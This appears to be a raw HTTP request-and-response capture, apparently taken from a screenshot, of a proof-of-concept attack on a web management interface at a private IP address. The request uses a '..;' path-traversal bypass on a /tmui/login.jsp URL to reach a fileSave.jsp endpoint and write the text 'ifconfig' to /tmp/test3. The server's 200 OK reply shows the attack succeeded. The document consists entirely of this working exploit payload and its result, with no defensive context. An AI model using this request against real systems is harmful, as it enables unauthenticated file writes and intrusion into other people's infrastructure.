 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test3&content=ifconfig HTTP/1.1
Host: 192.168.56.93
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=B1980CD16AD5E97F597175149BCD19CE
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 17:31:15 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 4
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Connection: close